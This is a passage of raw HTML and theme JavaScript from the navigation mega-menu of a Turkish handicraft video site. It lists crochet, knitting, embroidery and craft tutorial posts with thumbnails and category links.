src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/09\/mekik-oyasi-boncuklu-kupe-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Mekik Oyas\u0131 Boncuklu K\u00fcpe Yap\u0131m\u0131\" title=\"Mekik Oyas\u0131 Boncuklu K\u00fcpe Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/mekik-oyasi\/\" class=\"td-post-category\">Mekik Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/mekik-oyasi-boncuklu-kupe-yapimi\/\" rel=\"bookmark\" title=\"Mekik Oyas\u0131 Boncuklu K\u00fcpe Yap\u0131m\u0131\">Mekik Oyas\u0131 Boncuklu K\u00fcpe Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_697154a0880a6","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_697154a0880a6));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 74;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/el-nakisi-gul-nasil-yapilir\/\" rel=\"bookmark\" title=\"El Nak\u0131\u015f\u0131 G\u00fcl Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/11\/el-nakisi-gul-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"El Nak\u0131\u015f\u0131 G\u00fcl Nas\u0131l Yap\u0131l\u0131r?\" title=\"El Nak\u0131\u015f\u0131 G\u00fcl Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/nakis\/\" class=\"td-post-category\">Nak\u0131\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/el-nakisi-gul-nasil-yapilir\/\" rel=\"bookmark\" title=\"El Nak\u0131\u015f\u0131 G\u00fcl Nas\u0131l Yap\u0131l\u0131r?\">El Nak\u0131\u015f\u0131 G\u00fcl Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kumas-uzerine-nakis-nasil-islenir\/\" rel=\"bookmark\" title=\"Kuma\u015f \u00dczerine Nak\u0131\u015f Nas\u0131l \u0130\u015flenir?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/kumas-uzerine-nakis-nasil-islenir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kuma\u015f \u00dczerine Nak\u0131\u015f Nas\u0131l \u0130\u015flenir?\" title=\"Kuma\u015f \u00dczerine Nak\u0131\u015f Nas\u0131l \u0130\u015flenir?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/nakis\/\" class=\"td-post-category\">Nak\u0131\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kumas-uzerine-nakis-nasil-islenir\/\" rel=\"bookmark\" title=\"Kuma\u015f \u00dczerine Nak\u0131\u015f Nas\u0131l \u0130\u015flenir?\">Kuma\u015f \u00dczerine Nak\u0131\u015f Nas\u0131l \u0130\u015flenir?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/brezilya-nakisi-cicek-yapimi\/\" rel=\"bookmark\" title=\"Brezilya Nak\u0131\u015f\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/brezilya-nakisi-cicek-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Brezilya Nak\u0131\u015f\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\" title=\"Brezilya Nak\u0131\u015f\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/nakis\/\" class=\"td-post-category\">Nak\u0131\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/brezilya-nakisi-cicek-yapimi\/\" rel=\"bookmark\" title=\"Brezilya Nak\u0131\u015f\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\">Brezilya Nak\u0131\u015f\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/punch-nakisi-oyuncak-yapimi\/\" rel=\"bookmark\" title=\"Punch Nak\u0131\u015f\u0131 Oyuncak Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/punch-nakisi-oyuncak-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Punch Nak\u0131\u015f\u0131 Oyuncak Yap\u0131m\u0131\" title=\"Punch Nak\u0131\u015f\u0131 Oyuncak Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/nakis\/\" class=\"td-post-category\">Nak\u0131\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/punch-nakisi-oyuncak-yapimi\/\" rel=\"bookmark\" title=\"Punch Nak\u0131\u015f\u0131 Oyuncak Yap\u0131m\u0131\">Punch Nak\u0131\u015f\u0131 Oyuncak Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_697154a0880a6","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_697154a0880a6));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tig-orgu-battaniye\/\" rel=\"bookmark\" title=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/tig-orgu-battaniye-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\" title=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tig-orgu-battaniye\/\" rel=\"bookmark\" title=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\">T\u0131\u011f \u00d6rg\u00fc Battaniye<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kolay-tig-orgu-sal-yapimi\/\" rel=\"bookmark\" title=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/kolay-tig-orgu-sal-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\" title=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kolay-tig-orgu-sal-yapimi\/\" rel=\"bookmark\" title=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\">Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/bugday-basagi-sis-orgu-modeli-yapilisi\/\" rel=\"bookmark\" title=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/bugday-basagi-sis-orgu-modeli-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\" title=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/bugday-basagi-sis-orgu-modeli-yapilisi\/\" rel=\"bookmark\" title=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\">Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/30-dakikada-patik-nasil-orulur\/\" rel=\"bookmark\" title=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/30-dakikada-patik-nasil-orulur-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\" title=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/30-dakikada-patik-nasil-orulur\/\" rel=\"bookmark\" title=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\">30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_697154a0880a6","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_697154a0880a6" id="td_uid_2_697154a088504" data-td_block_id="td_uid_1_697154a0880a6" data-td_filter_value="" href="https://orgumodelleri.de/videolar/el-isi/">Tümü</a><a class="mega-menu-sub-cat-td_uid_1_697154a0880a6"  id="td_uid_3_697154a088525" data-td_block_id="td_uid_1_697154a0880a6" data-td_filter_value="33" href="https://orgumodelleri.de/videolar/el-isi/dikis/">Dikiş</a><a class="mega-menu-sub-cat-td_uid_1_697154a0880a6"  id="td_uid_4_697154a088544" data-td_block_id="td_uid_1_697154a0880a6" data-td_filter_value="30" href="https://orgumodelleri.de/videolar/el-isi/igne-oyasi/">İğne Oyası</a><a class="mega-menu-sub-cat-td_uid_1_697154a0880a6"  id="td_uid_5_697154a088560" data-td_block_id="td_uid_1_697154a0880a6" data-td_filter_value="948" href="https://orgumodelleri.de/videolar/el-isi/mekik-oyasi/">Mekik Oyası</a><a class="mega-menu-sub-cat-td_uid_1_697154a0880a6"  id="td_uid_6_697154a088579" data-td_block_id="td_uid_1_697154a0880a6" data-td_filter_value="74" href="https://orgumodelleri.de/videolar/el-isi/nakis/">Nakış</a><a class="mega-menu-sub-cat-td_uid_1_697154a0880a6"  id="td_uid_7_697154a088592" data-td_block_id="td_uid_1_697154a0880a6" data-td_filter_value="29" href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/">Örgü Modelleri</a></div></div><div id=td_uid_1_697154a0880a6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/tig-orgu-battaniye/" rel="bookmark" title="Tığ Örgü Battaniye"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2026/01/tig-orgu-battaniye-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Tığ Örgü Battaniye" title="Tığ Örgü Battaniye"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/" class="td-post-category">Örgü Modelleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/tig-orgu-battaniye/" rel="bookmark" title="Tığ Örgü Battaniye">Tığ Örgü Battaniye</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/kolay-tig-orgu-sal-yapimi/" rel="bookmark" title="Kolay Tığ Örgü Şal Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2026/01/kolay-tig-orgu-sal-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Kolay Tığ Örgü Şal Yapımı" title="Kolay Tığ Örgü Şal Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/" class="td-post-category">Örgü Modelleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/kolay-tig-orgu-sal-yapimi/" rel="bookmark" title="Kolay Tığ Örgü Şal Yapımı">Kolay Tığ Örgü Şal Yapımı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/bugday-basagi-sis-orgu-modeli-yapilisi/" rel="bookmark" title="Buğday Başağı Şiş Örgü Modeli Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2026/01/bugday-basagi-sis-orgu-modeli-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Buğday Başağı Şiş Örgü Modeli Yapılışı" title="Buğday Başağı Şiş Örgü Modeli Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/" class="td-post-category">Örgü Modelleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/bugday-basagi-sis-orgu-modeli-yapilisi/" rel="bookmark" title="Buğday Başağı Şiş Örgü Modeli Yapılışı">Buğday Başağı Şiş Örgü Modeli Yapılışı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/30-dakikada-patik-nasil-orulur/" rel="bookmark" title="30 Dakikada Patik Nasıl Örülür?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2026/01/30-dakikada-patik-nasil-orulur-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="30 Dakikada Patik Nasıl Örülür?" title="30 Dakikada Patik Nasıl Örülür?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/" class="td-post-category">Örgü Modelleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/30-dakikada-patik-nasil-orulur/" rel="bookmark" title="30 Dakikada Patik Nasıl Örülür?">30 Dakikada Patik Nasıl Örülür?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697154a0880a6" data-td_block_id="td_uid_1_697154a0880a6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697154a0880a6" data-td_block_id="td_uid_1_697154a0880a6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-109"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/">Hobi Dünyası</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_697154a08bdd7_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_8_697154a08bdd7" ><script>var block_td_uid_8_697154a08bdd7 = new tdBlock();
block_td_uid_8_697154a08bdd7.id = "td_uid_8_697154a08bdd7";
block_td_uid_8_697154a08bdd7.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"31","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload_all","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_8_697154a08bdd7_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_8_697154a08bdd7.td_column_number = "3";
block_td_uid_8_697154a08bdd7.block_type = "td_block_mega_menu";
block_td_uid_8_697154a08bdd7.post_count = "4";
block_td_uid_8_697154a08bdd7.found_posts = "490";
block_td_uid_8_697154a08bdd7.header_color = "";
block_td_uid_8_697154a08bdd7.ajax_pagination_infinite_stop = "";
block_td_uid_8_697154a08bdd7.max_num_pages = "123";
tdBlocksArray.push(block_td_uid_8_697154a08bdd7);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_697154a08bdd7));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/cam-kavanozdan-geri-donusum-fikirleri\/\" rel=\"bookmark\" title=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/cam-kavanozdan-geri-donusum-fikirleri-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\" title=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/cam-boyama\/\" class=\"td-post-category\">Cam Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/cam-kavanozdan-geri-donusum-fikirleri\/\" rel=\"bookmark\" title=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\">Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/ikea-kutu-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/ikea-kutu-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\" title=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kutu-kaplama\/\" class=\"td-post-category\">Kutu Kaplama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/ikea-kutu-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\">\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/yun-kece-duvar-susu-nasil-yapilir\/\" rel=\"bookmark\" title=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/07\/yun-kece-duvar-susu-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\" title=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kece\/\" class=\"td-post-category\">Ke\u00e7e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/yun-kece-duvar-susu-nasil-yapilir\/\" rel=\"bookmark\" title=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\">Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/hasirla-karton-kutu-kaplama-nasil-yapilir\/\" rel=\"bookmark\" title=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/02\/hasirla-karton-kutu-kaplama-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\" title=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" 